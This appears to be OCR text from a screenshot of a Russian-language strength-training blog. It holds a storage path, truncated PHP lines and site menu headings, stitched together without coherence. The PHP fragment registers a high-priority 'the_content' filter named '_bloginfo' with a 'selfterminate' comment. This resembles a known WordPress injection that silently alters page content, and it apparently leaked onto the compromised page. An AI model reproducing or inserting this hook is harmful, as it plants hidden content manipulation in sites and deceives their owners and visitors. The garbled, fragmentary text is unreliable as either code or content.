
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
сайте lms-plans.site и новых